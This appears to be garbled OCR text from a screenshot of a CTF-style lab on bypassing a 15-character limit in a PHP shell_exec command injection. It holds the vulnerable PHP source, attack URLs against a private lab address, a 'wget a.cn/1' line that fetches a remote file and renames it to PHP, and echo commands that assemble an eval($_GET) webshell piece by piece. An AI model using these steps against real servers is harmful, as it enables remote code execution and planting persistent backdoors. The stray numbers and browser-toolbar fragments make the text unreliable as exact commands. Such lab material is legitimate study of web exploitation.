 ak
earch
des
bak2
get
2
3 14
4
5 shell_exec
6
7 wget a.cn/1
8 mv 1 1.php
9
10
11 echo \<?php >1
12
13 echo ()>>1
14 5 6 3
15
16 echo \<?php >1
17 echo eval\(>>1
18 echo \$_GET>>1
19 echo \[1\]>>1
20 echo \)\;>>1
172.16.206.100/rce/15/?1=echo%20
http://172.16.206.100/rce/15/1
172.16.206.100/rce/15/?1=echo \[1\]>>1
<?php
highlight_file(__FILE__);
if(strlen($_GET[1])<15){
echo strlen($_GET[1]);
echo shell_exec($_GET[1]);
}else{
exit('too long');
}
?>
13
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://172.16.206.100/rce/15/?1=echo \[1\]>>1
Split URL
Execute
Post data Referrer User Agent Cookies